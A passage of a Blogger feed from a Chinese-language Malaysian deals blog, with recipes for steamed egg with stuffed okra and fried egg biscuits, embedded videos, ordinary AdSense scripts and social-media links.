width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/7421888330510167021\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-5-Feb-Steam-Bokoli.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/7421888330510167021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/7421888330510167021"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-5-Feb-Steam-Bokoli.html","title":"简易煮清蒸酿西兰花，清甜美味！ 喜欢吃试煮一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtUjd3lveGuVrpAjSl9tFUychg0HhNqy6B-nYd4FOzCEteq0F9voSPy6rr04ukhFhLG41u6mgEKewqlYIHxyKMvfwwQ7HojktGOpfUUrLrW-43rqcx6rTmt_JUHq_UN_iH6HPHuipnCI4W6udS0wR5qQ7Q5OO6MzIc9wyZ-raJ7htwVyRSbmcOAHzICA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-6475689652763025850"},"published":{"$t":"2022-01-30T14:39:00.001+08:00"},"updated":{"$t":"2022-01-30T15:01:40.960+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"农历新年"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮蒸蛋酿羊角豆，顺滑可口！ 喜欢吃试煮一下！"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiUXO47Kreh8STzN5_ydadkq-ZZZxOVFb92JLmBEek_dL472HM8so8Vyu4suiuuTGhsUEWSHW6DvFNrTYhNkPpD27-QTCBh9DUbDyrkcfZ4TZtvJlVEeSHYz6FhAKuysoHyc7RaSA8YQP8ybVpAAL9mi_O38GA6OOIyySWeiMRhfaQysXFaofvX7BcghA=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiUXO47Kreh8STzN5_ydadkq-ZZZxOVFb92JLmBEek_dL472HM8so8Vyu4suiuuTGhsUEWSHW6DvFNrTYhNkPpD27-QTCBh9DUbDyrkcfZ4TZtvJlVEeSHYz6FhAKuysoHyc7RaSA8YQP8ybVpAAL9mi_O38GA6OOIyySWeiMRhfaQysXFaofvX7BcghA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E简易煮蒸蛋酿羊角豆，顺滑可口！ 喜欢吃试煮一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 :\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E羊角豆\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E辣椒\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E鸡胸肉\u003C\/p\u003E\u003Cp\u003E胡椒粉\u003C\/p\u003E\u003Cp\u003E生抽\u003C\/p\u003E\u003Cp\u003E素蚝油\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E姜汁\u003C\/p\u003E\u003Cp\u003E玉米粉\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 :\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 鸡胸肉剁碎。\u003C\/p\u003E\u003Cp\u003E2） 羊角豆去种子，重复步骤。\u003C\/p\u003E\u003Cp\u003E3） 姜切碎待用。\u003C\/p\u003E\u003Cp\u003E4） 用筛挤出姜汁待用。\u003C\/p\u003E\u003Cp\u003E5） 开始腌制肉碎，加入盐巴，素蚝油，生抽搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6） 加入姜汁，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7） 加入玉米粉，继续搅拌。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8） 辣椒去种子，切片待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E9） 开始酿羊角豆，重复步骤至酿完。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E10） 鸡蛋打入碗里搅拌均匀。\u003C\/p\u003E\u003Cp\u003E11） 加入少许盐巴，继续搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E12） 准备热开水，酿羊角豆下锅蒸熟。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E13） 倒入蛋液，盖上锅盖，慢火蒸熟。\u003C\/p\u003E\u003Cp\u003E14） 洒上蒜米油，就能开动咯！\u0026nbsp;\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/X_pm1rGBJxo\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/6475689652763025850\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-30-Jan-Steam-Egg-Lady-Fingers.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/6475689652763025850"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/6475689652763025850"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-30-Jan-Steam-Egg-Lady-Fingers.html","title":"简易煮蒸蛋酿羊角豆，顺滑可口！ 喜欢吃试煮一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiUXO47Kreh8STzN5_ydadkq-ZZZxOVFb92JLmBEek_dL472HM8so8Vyu4suiuuTGhsUEWSHW6DvFNrTYhNkPpD27-QTCBh9DUbDyrkcfZ4TZtvJlVEeSHYz6FhAKuysoHyc7RaSA8YQP8ybVpAAL9mi_O38GA6OOIyySWeiMRhfaQysXFaofvX7BcghA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5808347006569344706"},"published":{"$t":"2022-01-23T22:43:00.003+08:00"},"updated":{"$t":"2022-01-23T22:45:25.244+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"小零食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"使用炸蜜蜂窝材料，改良变成炸鸡蛋饼，香脆好吃！ 喜欢吃试一下！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjbHPYDHLF6JvcNoyrS7LDbnNpSrxX_zXnd36NnLrMMuF2LiIkT1MY_1NVHBID6iKBBqGhKO9VhdQQcepBgppKoR3juQE7IpGNTSzs0Rj4zy3nYctWmSW6m-ZGkEZDivM8_8LVt99fPrAx2pMVg-X83r2lSayfmkV4_mMjS2YOczjHOtAZhCsA32bgp4w=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjbHPYDHLF6JvcNoyrS7LDbnNpSrxX_zXnd36NnLrMMuF2LiIkT1MY_1NVHBID6iKBBqGhKO9VhdQQcepBgppKoR3juQE7IpGNTSzs0Rj4zy3nYctWmSW6m-ZGkEZDivM8_8LVt99fPrAx2pMVg-X83r2lSayfmkV4_mMjS2YOczjHOtAZhCsA32bgp4w=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E使用炸蜜蜂窝材料，改良变成炸鸡蛋饼，香脆好吃！ 喜欢吃试一下！\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E鸡蛋两粒\u003C\/p\u003E\u003Cp\u003E清水 130ML\u003C\/p\u003E\u003Cp\u003E粘米粉 120克\u003C\/p\u003E\u003Cp\u003E玉米粉 30克\u003C\/p\u003E\u003Cp\u003E白糖 90克\u003C\/p\u003E\u003Cp\u003E盐巴 1\/4茶匙\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 准备以上的材料。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 打入两粒鸡蛋，加入白糖，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 加入盐巴，继续搅拌。\u003C\/p\u003E\u003Cp\u003E4） 加入清水，继续搅拌。\u003C\/p\u003E\u003Cp\u003E5） 加入粘米粉，继续搅拌。\u003C\/p\u003E\u003Cp\u003E6） 加入玉米粉，继续搅拌。\u003C\/p\u003E\u003Cp\u003E7） 搅拌成面糊。\u003C\/p\u003E\u003Cp\u003E8） 用筛过滤，面糊完成了！\u003C\/p\u003E\u003Cp\u003E9） 醒发半小时。\u003C\/p\u003E\u003Cp\u003E10） 热锅下油。\u003C\/p\u003E\u003Cp\u003E11） 把锅铲弄热，倒入面糊，下锅煎炸。\u003C\/p\u003E\u003Cp\u003E12） 炸至金黄香脆，反面煎炸。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E13） 记得要慢火煎炸。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E14） 捞起用筛滤油。\u003C\/p\u003E\u003Cp\u003E15） 美味可口的炸鸡蛋饼完成！\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/t5d6WQ8qcVA\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5808347006569344706\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-23-Jan-fried-Eggs-Biscuit.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5808347006569344706"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5808347006569344706"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-23-Jan-fried-Eggs-Biscuit.html","title":"使用炸蜜蜂窝材料，改良变成炸鸡蛋饼，香脆好吃！ 喜欢吃试一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjbHPYDHLF6JvcNoyrS7LDbnNpSrxX_zXnd36NnLrMMuF2LiIkT1MY_1NVHBID6iKBBqGhKO9VhdQQcepBgppKoR3juQE7IpGNTSzs0Rj4zy3nYctWmSW6m-ZGkEZDivM8_8LVt99fPrAx2pMVg-X83r2lSayfmkV4_mMjS2YOczjHOtAZhCsA32bgp4w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-3450667987669702058"},"published":{"$t":"2022-01-19T16:00:00.003+08:00"},"updated":{"$t":"2022-01-19T16:15:07.926+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At 